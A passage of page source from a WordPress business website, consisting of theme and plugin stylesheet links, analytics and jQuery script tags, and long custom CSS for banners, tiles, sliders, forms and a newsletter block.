!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.greenhonchos.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.greenhonchos.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://www.greenhonchos.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://www.greenhonchos.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.greenhonchos.com/wp-content/themes/Total/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.greenhonchos.com/wp-content/themes/Total/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.greenhonchos.com/wp-content/themes/Total/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css' href='https://www.greenhonchos.com/wp-content/themes/Total/css/lightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.greenhonchos.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.greenhonchos.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.greenhonchos.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.greenhonchos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.greenhonchos.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.greenhonchos.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2374-css' href='https://www.greenhonchos.com/wp-content/uploads/elementor/css/post-2374.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.greenhonchos.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.greenhonchos.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1688-css' href='https://www.greenhonchos.com/wp-content/uploads/elementor/css/post-1688.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.greenhonchos.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.greenhonchos.com","hash_tracking":"false","v4_id":"G-X2SL02LQN4"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/www.greenhonchos.com\/wp-admin\/admin-ajax.php","root":"https:\/\/www.greenhonchos.com\/wp-json\/","nonce_wp_rest":"1cf567b8a2","nonce_ajax":"b873f34e05"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://www.greenhonchos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.greenhonchos.com/wp-json/wp/v2/pages/1688" /><link rel='shortlink' href='https://www.greenhonchos.com/?p=1688' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.greenhonchos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenhonchos.com%2Fmaspar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.greenhonchos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenhonchos.com%2Fmaspar&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.greenhonchos.com/wp-content/themes/Total/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
			<script src="https://www.greenhonchos.com/wp-content/themes/Total/js/plugins/html5.js"></script>
		<![endif]--><!-- TOTAL CSS -->
<style type="text/css">
/*Custom Layout CSS START*/@media only screen and (min-width: 1281px) { .container, .vc_row-fluid.container, .boxed-main-layout #wrap { width: 1260px; } .boxed-main-layout .is-sticky #site-header, .boxed-main-layout .is-sticky .fixed-nav { width: 1260px !important; } }@media only screen and (min-width: 960px) { .content-area { width: 740px; } }#site-header-inner {padding-top: 25px;padding-bottom: 25px;}@media only screen and (min-width: 960px) { #sidebar { width: 260px; } }.wpb_column{margin-bottom:40px;}/*Custom Layout CSS END*/.button, input, textarea{font-family:Arial, Helvetica, sans-serif}body{font-family:Arial, Helvetica, sans-serif;}/*Styling CSS START*/#site-header, #searchform-header-replace, .is-sticky #site-header{background-color:#ffffff;}#site-navigation .dropdown-menu > li > a{color:#555555;}#site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a{color:#05a081;}#site-navigation .dropdown-menu > .current-menu-item > a, #site-navigation .dropdown-menu > .current-menu-item > a:hover{color:#05a081;}#top-bar-wrap{background-color:#000000;}#top-bar-wrap, #top-bar-content strong{color:#ffffff;}#top-bar-social a:hover{color:#55acee;}#footer-callout .theme-button{
								background: #ff7300;
								background: -webkit-linear-gradient(#ff7300,#ff7300);
								background: -moz-linear-gradient(#ff7300,#ff7300);
								background: -o-linear-gradient(#ff7300,#ff7300);
								background: linear-gradient(#ff7300,#ff7300);
							}#footer-callout .theme-button{color:#ffffff;}#footer-callout .theme-button:hover{
								background: #ff5f01;
								background: -webkit-linear-gradient(#ff5f01,#ff5f01);
								background: -moz-linear-gradient(#ff5f01,#ff5f01);
								background: -o-linear-gradient(#ff5f01,#ff5f01);
								background: linear-gradient(#ff5f01,#ff5f01);
							}#footer-callout .theme-button:hover{color:#ffffff;}.footer-callout-button { border-radius:5px; }.is-sticky #site-header { opacity:0.95; }/*Styling CSS END*//*Admin Custom CSS START*/#site-header {
  border-bottom: 1px solid #75bf45;
}
.container_ui_blog{width:760px;
height:auto;
margin:auto;fo
padding:0px;
}

.container_ui_blog .header{width:760px;
margin-top:0px;
margin:auto;
padding:0px;
height:auto;

}
.container_ui_blog .header-para{width:623px;
margin:auto;
padding:0px;
font-family:Arial;
font-size:12px;
line-height:1.5;
text-align:justify;
}
.container_ui_blog .mid-content{width:760px;
height:2000px;
margin:auto;
padding:0px;
font-family:Arial;
font-size:12px;
line-height:1.5;
text-align:justify;
}

.container_ui_blog .content-left{width:359px;
height:1372px;
float:left;
	
	}
.container_ui_blog .content-center{width:64px;
	height:1372px;
	float:left;
	}

.container_ui_blog .content-right{width:337px;
height:1372px;
float:right;.container, .vc_row-fluid.container
}

/*********app blog Post *********/

.container_blog_Mobile_Apps{
	width:760px; 
	height:auto; 
	margin:auto; 
	padding:0px;
	}
	
	.header-image_Mobile_Apps{width:760px;
	 height:217px;
	  margin:auto;
	  padding:0px;
		
		}
.center-image_Mobile_Apps{width:760px;
height:661px;
margin:auto;
background:url(../wp-content/uploads/2015/08/center.jpg) no-repeat ;
background-position:center;
background-attachment:scroll;
}
.center-image-para_Mobile_Apps{font-family:"open Sans";
font-size:13px;
line-height:1.8;
width:623px;
margin:auto;
position:relative;
top:30px;
}
.last-blog_Mobile_Apps{width:760px;
height:700px;
position:relative;
top:-70px;31096
font-family:"open Sans";
font-size:13px;
line-height:1.9;
text-align:center;	
color:#FFF;
margin:auto;
	}
	.last-blog-image_Mobile_Apps{position:absolute;
	margin-top:-20px;
	left:0px;
	}
	.box1_Mobile_Apps{
	width:205px;
	height:159px;
	background-color:#58b7a5;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:50px;
	left:55px;
	padding-left:5px;
	padding-right:5px;
	}
	
	.box2_Mobile_Apps{
	width:205px;
	height:230px;
	background-color:#64b1cb;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:213px;
	left:56px;
	padding-left:5px;
	padding-right:5px;
	}
	
	.box3_Mobile_Apps{
	width:205px;
	height:185px;
	background-color:#64b1cb;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:100px;
	left:282px;
	padding-left:5px;
	padding-right:5px;
	}
	.box4_Mobile_Apps{
	width:205px;
	height:228px;
	background-color:#58b7a5;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:289px;
	left:282px;
	padding-left:5px;
	padding-right:5px;
	}
	
	.box5_Mobile_Apps{
	width:205px;
	height:156px;
	background-color:#58b7a5;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:53px;
	left:507px;
	padding-left:5px;
	padding-right:5px;
	}
	
	.box6_Mobile_Apps{
	width:205px;
	height:230px;
	background-color:#64b1cb;
	position:absolute;
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	-o-border-radius:10px;
	top:213px;
	left:507px;
	padding-left:5px;
	padding-right:5px;
	}
	
	.box7_Mobile_Apps{width:760px;
	height:230px;
	
	position:absolute;
	border-radius:10px;
	top:570px;
	left:0px;
	}
	.box7-para_Mobile_Apps{
		color:#444444;
		width:650px;
		margin-left:60px;
		
		}


div#banner-section {
    position: relative;
}
.banner-txt p {
    font-size: 14px;
    color: #fff;
    opacity: .7;
    margin: 60px 0 0 0;
    font-family: 'Hellix-Regular';
}
.banner-txt h4 {
  margin: 0;
    font-size: 68px;
    line-height: 97px;
    letter-spacing: -1.36px;
    color: #66D5C5;
    font-family: 'Hellix-SemiBold' !important;
}
.banner-txt h4 video {
    width: 150px;
    border-radius: 40px;
    display: inline-block;
}

.banner-txt h4::first-line {
    color: #fff;
}
    
    .banner-txt {
       position: absolute;
    top: 0;
    right: 0;
    left: 0;
    display: flex;
    text-align: center;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.banner-txt img.main-banner-icon {
    margin-top: 60px;
}
section#logo-slider h4.elementor-heading-title.elementor-size-default {
    font-family: 'Hellix-SemiBold' !important;
}
  .digital-transformation-heading h3 {
color: #fff;
    text-align: center;
    font-size: 60px;
    letter-spacing: -1.36px;
    line-height: 70px;
    margin: 0;
   font-family: 'Hellix-SemiBold' !important;
}

.partner-tiles {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0 25px;
}

.digital-transformation-heading h3:nth-child(1) {
    transform: translateX(-200px);
transition: .4s ease;
transition-delay: .2s;
}
.digital-transformation-heading h3:nth-child(2) {
    transform: translateX(60px);
 transition: .4s ease;
transition-delay: .2s;
}
.digital-transformation-heading {
    overflow: hidden;     margin-bottom: 60px;
}
.digital-transformation-heading:hover h3:nth-child(1) {
    transform: translateX(0px);
}
.digital-transformation-heading:hover h3:nth-child(2) {
    transform: translateX(0px);
}
.tile-contnet p {
      color: #fff;
    margin-bottom: auto;
    opacity: 0;
    font-size: 13px;
    font-family: 'Hellix-Regular' !important;
    line-height: 22px;
    transition: .2s ease;
    transition-delay: .1s;
}
.tile-contnet h4 {
color: #fff;
    margin: 0;
    font-size: 18px;
    font-family: 'Hellix-SemiBold' !important;
    line-height: 50px;
transition: .2s ease;
transition-delay: .1s;
}
.tile-box:hover h4 {
 font-size: 20px;
}

.tile-box {
       position: relative;
    overflow: hidden;
transition-duration: .4s !important;
}
.tile-box:hover {
    transform: scale(1.07) !important;
}
.tile-contnet span {
    color: #fff;
    background: #000;
    padding: 12px 18px;
    cursor: pointer;
    width: 43%;
    display: block;
    text-align: center;
    opacity: 0;
    transition: .2s ease;
    transition-delay: .1s;
    transform: translate(-20px, 80px);
}
.tile-contnet span:after {
        content: '';
    display: inline-block;
    margin-left: 10px;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Path-51318-1.png);
    background-position: center;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 10px;
    width: 10px;
}
.tile-contnet {
   position: absolute;
    top: 0;
    right: 0;
    left: 0;
    padding: 20px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
.tile-box:hover p {
    opacity: 1;
}
.tile-box:hover span {
     opacity: 1;
    transform: none;
    background: #ffffff45;
}
.tile-box:hover img {
    filter: blur(8px) brightness(1);
    -webkit-filter: blur(8px) brightness(1);
    -moz-filter: blur(8px) brightness(1);
    -ms-filter: blur(8px) brightness(1);
    -o-filter: blur(8px) brightness(1);
transform: scale(1.04);
}

.tile-box img {
    transition: .2s ease;
}

.ready-to-talk {
      max-width: 1136px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-200@2x.jpg);
    background-size: 100%;
    background-position: center;
    padding: 35px 50px;
    margin: 90px auto 0;
    background-repeat: no-repeat;
}

.cta-brn a {
      background: #fff;
    padding: 18px 30px;
    font-size: 14px;
    color: #037867;
    font-family: 'Hellix-SemiBold' !important;
    position: relative;
}
.qs p {
    color: #fff;
    font-family: 'Hellix-Medium' !important;
    margin: 0;
    font-size: 14px;
    opacity: .6;
}
.qs h4 {
    margin: 0;
    color: #fff;
    font-size: 23px;
    font-family: 'Hellix-Medium' !important;
    line-height: 50px;
    letter-spacing: -.46px;
}
.cta-brn a:after {
    content: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Path-51134-1.png);
    margin-left: 10px;
}
.infinite-section h4 {
    font-family: 'Hellix-SemiBold' !important;
    font-size: 80px;
    text-align: center;
    letter-spacing: -1.6px;
    margin: 0;
    color:#fff;
}
.infinite-section video.banner-video {
    padding: 0 130px;
}
.impact-start h4 {
  color: #fff;
    font-family: 'Hellix-SemiBold' !important;
    font-size: 60px;
    letter-spacing: .6px;
    line-height: 58px;
    min-width: 50%;
    margin: 0;
}
.impact-start {
    max-width: 950px;
    display: flex;
    justify-content: center;
    margin: 0 auto;
}
.impact-start p {
   font-size: 15px;
    color: #fff;
    opacity: .7;
    line-height: 27px;
    min-width: 50%;
    margin: 0;
    font-family: 'Hellix-Medium';
    margin-top: 18px;
}
.counter-main {
    display: flex;
     justify-content:center;
}
.counter-box {
    border: 1px solid #037867;
max-height: 176px;
    padding: 37px 27px;
}
.counter-box h4 {
     font-family: 'Hellix-Medium' !important;
    color: #fff;
    font-size: 34px;
    margin: 0 0 7px 0;
    letter-spacing: .68px;
}
.counter-box p {
    font-family: 'Hellix-Medium';
    color: #fff;
    font-size: 14px;
margin: 0;
}
.first-box {
    min-width: 250px;
}
.second-box {
    max-width: 186px;
}
.three-box {
    display: flex;
}
.three-box .counter-box {
    max-width: 190px;
}
.two-box {
    display: flex;
}
.first-box .counter-box {
      min-width: 250px;
    background: #037867;
}
.third-box .three-box .counter-box {
    min-width: 235px;
}
.third-box .three-box .counter-box:nth-child(1) {
    border-left: none;
}
.third-box .three-box .counter-box:nth-child(2) {
    display: none;
}
.third-box .two-box .counter-box {
    min-width: 300px;
}
.third-box .two-box .counter-box:nth-child(2) {
        min-width: 350px;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Mask-Group-39.jpg);
    background-position: center;
    background-size: cover;
}
.third-box .two-box .counter-box {
    border-color: transparent;
}
.third-box .two-box .counter-box:nth-child(1) {
    min-width: 280px;
background: #fff;
}
.third-box .two-box .counter-box:nth-child(1) p {
    color: #000;
}
.third-box .two-box .counter-box:nth-child(1) h4 {
    color: #000;
}
.second-box .counter-box {
position: relative;
    min-height: 100%;
    min-width: 186px;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Mask-Group-22.jpg);
    background-position: center;
    background-size: cover;
border: transparent;
}

.we-build {
    max-width: 1050px;
    display: flex;
    justify-content: center;
    margin: 0 auto;
}
.we-build h4 {
    color: #fff;
    font-family: 'Hellix-SemiBold' !important;
    font-size: 38px;
    letter-spacing: -.6px;
    line-height: 51px;
    min-width: 50%;
    margin: 0;
}
.we-build p {
   font-size: 14px;
    color: #fff;
    opacity: .7;
    line-height: 27px;
    min-width: 50%;
    margin: 0;
    font-family: 'Hellix-Medium';
    margin-top: 10px;
padding-left: 168px;
}
.logo-section {
       display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    max-width: 1070px;
    margin: 0 auto;
}
.logo-section img:hover {
    filter: grayscale(0);
}
.logo-section img {
    width: 200px;
    filter: brightness(0) invert(1) contrast(0.5);
padding: 10px;
}
.collage-section img:hover {
    filter: grayscale(0);
}
.collage-section img {
    filter: grayscale(1);
    transition: all .5s ease;
}
.collage-section {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 900px;
    margin: 0 auto;
    gap: 20px;
}
.collage-section img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.collage-section .collage:nth-child(2) img {
    margin-bottom: 20px;
}
.collage-section .collage:nth-child(3) img {
    margin-bottom: 20px;
}
.collage-section .collage:nth-child(4) img {
    margin-bottom: 20px;
}
.collage-section .collage:nth-child(3) {
    margin-top: auto;
    margin-bottom: 0px;
}
.collage-section .collage {
    min-width: 225px;
}
section#think-digital .wpcf7 form.sent .wpcf7-response-output {
    position: relative !important;
    left: -20px;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    color: #037867 !important;
    width: 100% !important;
font-size: 14px;
}
section#think-digital {
    max-width: 1070px;
    margin: 0 auto;
}

section#think-digital2 {
    max-width: 1070px;
    margin: 0 auto;
}
section#think-digital h4 {
font-family: 'Hellix-Bold' ! IMPORTANT;
    font-size: 28px;
    margin: 30px 0 0 0;
}
section#think-digital h4 + p {
   font-size: 14px;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    color: #000;
    margin-bottom: 30px;
}
section#think-digital form.wpcf7-form input:focus {
    border-bottom: 1.5px solid #000;
}


section#think-digital form.wpcf7-form input {
    background: transparent;
    border-bottom: 1px solid #a5a5a5;
    margin-bottom: 20px;
    min-height: 54px;
    color: #000;
    font-family: 'Hellix-Medium';
    padding-left: 0;
    padding-bottom: 0px;
}
section#think-digital form.wpcf7-form select.wpcf7-form-control{
    min-height: 60px;
   margin-bottom: 20px;
border-bottom: 1px solid #000 !important;
}
section#think-digital div.wpcf7 .wpcf7-not-valid-tip {
    font-size: 11px;
}
section#think-digital div.wpcf7 .wpcf7-not-valid {
    border-color: transparent;
    background: transparent;
    border-bottom: 1px solid #cf0000;
    margin-bottom: 10px;
    min-height: 60px;
    color: #000;
}
section#think-digital form.wpcf7-form input.wpcf7-form-control.wpcf7-submit {
    background: #037867;
    max-width: 35%;
    color: #fff;
    font-size: 13px;
    text-transform: capitalize;
    letter-spacing: 0;
    min-height: 43px;
    margin: 0;     border: none;
font-family: 'Hellix-Medium' !important;
    padding: 0;
}
section#think-digital form.wpcf7-form select:focus-visible {
    outline: none;
}
section#logo-slider  .elementor-widget-image-carousel .swiper-slide {
    text-align: right !important ;
}

.retail-insight .swiper-slide {
    width: 43%;
}
#retail-wrapper h4 {
  font-family: 'Hellix-SemiBold' !important;
    font-size: 44px;
    letter-spacing: -.88px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 30px;
}
.slider-image {
    position: relative;
}
.slder-text {
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 1;
}
.slder-text h6 {
      color: #fff;
    font-size: 13px;
    margin: 0;
    font-family: 'Hellix-Medium' !important;
    letter-spacing: -.26px;
    line-height: 30px;
    opacity: .8;
}

#event-wrapper .slder-text h6:after {
    content: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-201.png);
    vertical-align: middle;
    margin-left: 10px;
}
.slder-text h3 {
        color: #fff;
    margin: 0;
    font-size: 18px;
    font-family: 'Hellix-SemiBold' !important;
    line-height: 30px;
}

#footer-bottom > .container {
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    background: #fff;
}

#event-wrapper .slder-text small {
    color: #fff;
    margin: 0;
    font-size: 12px;
    font-family: 'Hellix-SemiBold' !important;
    line-height: 30px;
    opacity: .8;
    display: block;
}
#event-wrapper .slder-text small:before {
    background-repeat: no-repeat;
    content: '';
    background-image: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Location-icon.png);
    width: 10px;
    height: 12px;
    display: inline-block;
    background-size: 100%;
    background-position: center;
    margin-right: 5px;
}

#event-wrapper .slder-text h3 {
   margin-bottom: 15px;
    font-size: 18px;
    line-height: 30px;
}
.slider-image:after {
    content: "";
    z-index: auto;
    pointer-events: none;
    position: absolute;
    bottom: 5px;
    height: 100%;
    width: 100%;
    right: 0;
    left: 0;
    background: #003830;
    background: linear-gradient(0deg, #00383070 30%, #fff0);
}
.retail-insight .swiper-slide img {
    width: 100%;
    height: 100%;
}

.retail-wrapper .retail-insight {
    overflow-y: visible;
    overflow-x: clip;
}
.retail-insight .nex-prev-btn {
           position: absolute;
    top: -80px;
    right: 10%;
    margin: 0;
    gap: 30px;
    display: flex;
    justify-content: end;
}

.retail-insight .nex-prev-btn .swiper-button-next {
    width: auto;
    margin: 0;
    position: relative;
    min-width: 40px;
    background: transparent;
}
.retail-insight .nex-prev-btn .swiper-button-prev {
    width: auto;
    margin: 0;
    position: relative;
    min-width: 40px;
    background: transparent;
}

.retail-insight .nex-prev-btn .swiper-button-next:after {
    content: "";
    background-image: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-38.png);
    height: 19px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.retail-insight  .nex-prev-btn .swiper-button-prev:after {
    content: "";
    background-image: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-38.png);
    height: 19px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
transform: rotate(180deg);
}

#event-wrapper h4 {
      font-family: 'Hellix-SemiBold' !important;
    font-size: 44px;
    letter-spacing: -.88px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 30px;
}

#event-slider .swiper-slide {
    width: 68%;
}

#event-slider .slider-image:after {
display:none;
}
.awrad-logo .swiper-slide {
    width: 180px;
}
.awrad-logo .swiper-slide:hover img {
    filter: grayscale(0);
}
.awrad-logo .swiper-slide img {
    filter: grayscale(1);
    transition: all .5s ease;
}
.modal-vdo {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0 0 0 / 94%);
    overflow: hidden;
}

.modal-content video {
    width: 100%;
}
.modal-content {
    position: relative;
    margin: 5% auto;
    width: 70%;
    max-width: 800px;
    background-color:none;
    border-radius: 0;
}

.close-vdo {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 38px;
    font-weight: normal;
    cursor: pointer;
}

.close-vdo:hover,
.close-vdo:focus {
  color: fff;
  text-decoration: none;
  cursor: pointer;
}

section#gcc-nwsltr {
     background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-200@2x.jpg);
    background-size: cover;
    background-position: center;
}

.gcc-newsletter-wrapper {
       max-width: 1000px;
    margin: 0 auto;
    padding: 35px 0 50px;
    background-position: center;
    background-size: cover;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
.gcc-newsletter-wrapper h5 + p {
    opacity: .6;
}
.gcc-newsletter-wrapper h5 {
    margin: 0;
    color: #fff;
    font-size: 23px;
    font-family: 'Hellix-Medium' !important;
    line-height: 50px;
    letter-spacing: -.46px;
}

.gcc-newsletter-wrapper p{
color: #fff;
    font-family: 'Hellix-Medium' !important;
    margin: 0;
    font-size: 14px;
}

.gcc-newsletter-wrapper .gcc-newsletter p {
    display: flex;
}
.gcc-newsletter-wrapper .gcc-newsletter {
    max-width: 560px;
}
.gcc-newsletter-wrapper .gcc-newsletter input.wpcf7-form-control.wpcf7-email {
     min-width: 300px;
    background: transparent;
    border-bottom: 1px solid #fff;
    margin: 0;
    max-height: 50px;
    min-height: 50px;
    color: #fff;
    font-family: 'Hellix-Medium' !important;
    padding-left: 0;
}
.gcc-newsletter-wrapper .gcc-newsletter input.wpcf7-form-control.wpcf7-email::-webkit-input-placeholder {
    color: #d3d1d1;
}
.gcc-newsletter .wpcf7-response-output {
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    top: 56px;
    font-size: 10px;
}
.gcc-newsletter-wrapper .gcc-newsletter input.wpcf7-form-control.wpcf7-submit {
       max-height: 50px;
    background: #ffffff;
    text-transform: capitalize;
    margin: 0;
    padding: 15px 20px;
